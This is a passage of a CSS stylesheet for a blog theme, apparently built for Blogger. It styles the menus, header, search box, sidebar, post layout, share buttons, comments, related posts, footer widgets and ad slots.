padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: 500;
color: #fff;
font-family: Roboto;
text-transform: uppercase;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: 400 14px Roboto;
font-style:italic;
margin: 0;
padding: 10px 0;
text-transform: lowercase;
text-align: right;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
background: #222222;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color:#0088ff;
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Roboto;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li:hover {
background-color: #0088ff;
border-color: #db4437;
}
#menu ul > li > ul > li:hover a {
color: #fff;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar {
background: #fff;
padding: 10px;
box-sizing: border-box;
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
}
.sidebar h2 {
color: #151515;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom:10px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: Roboto;
height: 32px;
text-align: center;
padding: 0;
font-weight: 600;
display: block;
color: #fff;
background-color:#222222;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0088ff;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.item article, .static_page article {
padding:0;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
padding: 0 10px 10px;
background:#fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
-webkit-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 3px 0 3px 0px rgba(0,0,0,0.05);
padding:0;
border-bottom:0;
}
.index .post-home-wrap, .archive .post-home-wrap {
padding: 0 10px 10px;
box-sizing: border-box;
overflow:hidden;
}
.home-post-head {
margin-bottom: 10px;
overflow:hidden;
}
.date_holder {
float:left;
background: #0088ff;
color: #fff;
padding: 4px 12px 12px;
margin-right: 6px;
position: relative;
text-align: center;
}
.date_holder:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 24px solid transparent;
border-bottom: 8px solid #fff;
z-index: 0;
}
.home-post-head-wrap {
display: block;
overflow: hidden;
}
.date_holder .month {
display: block;
text-transform: uppercase;
font-size: 13px;
font-weight: 700;
}
.date_holder .day {
display: block;
font-size: 20px;
margin-bottom: 2px;
font-weight: 700;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
line-height: 1.3em;
font-size: 26px;
font-weight: 500;
letter-spacing: 0.2px;
}
.post h2 a {
color: #464646;
}
.post h2 {
margin: 6px 0;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float:left;
width: 220px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: auto;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
z-index:9;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image:hover .thumb:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #a1a1a1;
font-weight: 600;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #0088ff;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#0088ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#0088ff}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #666;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.8em;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
float:right;
}
.second-meta .read-more {
font-family: inherit;
font-style: italic;
letter-spacing: 0.5px;
transition: all .3s;
background: #222222;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 14px;
text-transform: capitalize;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#0088ff;
border-color:#222222;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Roboto;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #0088ff
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #0088ff;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 6px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0088ff;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0088ff;
font-family: Roboto;
text-transform: uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-style:italic;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0088ff;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
color: #151515;
background: #f2f2f2;
border: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
font-family: Roboto;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
background: #fff;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
}
.comments h4{
color: #151515;
background: #f2f2f2;
border-bottom: 1px solid rgba(0,0,0,0.12);
font-size: 16px;
padding: 12px 15px;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid rgba(0,0,0,0.12);
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0088ff;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0088ff transparent transparent;
}
.comments .comments-content .user {
font-family: Roboto;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0088ff;
font-family: inherit;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 25%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
padding-right: 10px;
overflow: hidden;
position: relative;
box-sizing:border-box;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: inherit;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4n) {
padding-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0;
width: 100%;
background:#364956;
border-bottom: 2px dotted #49545a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 0;box-sizing:border-box;    margin-bottom: 10px;}
.lowerbar h2 {
color: #fff;
border-bottom: 1px solid #49545a;
font-size: 16px;
padding: 10px 0;
margin: 0;
font-weight: 500;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
margin-bottom: 20px;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a, .lowerbar .ty-bonus .ty-bonos-entry a, .lowerbar .tyard-komet a, .lowerbar .list-label-widget-content li a, .lowerbar .list-label-widget-content li a:before, .lowerbar .list-label-widget-content li span:last-child {
text-decoration:none; color: #fff;
}
.lowerbar .ty-bonus .ty-wow {
border-bottom: 1px solid #49545a;
}
.lowerbar .tyard-komet .ty-komet {
border-top: 1px solid #49545a;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .tyard-komet .ty-komet span, .lowerbar .FollowByEmail .widget-content {
background: #495e6d;
}
.lowerbar .widget-content {
}
/* ######## Footer Css ######################### */
#jugas_footer {
color: #fff;
font-family: Roboto;
font-weight: 400;
padding: 20px 0px;
background:#364956;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0088ff;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #0088ff;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#0088ff;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #0088ff;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #0088ff
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0088ff;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #0088ff;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
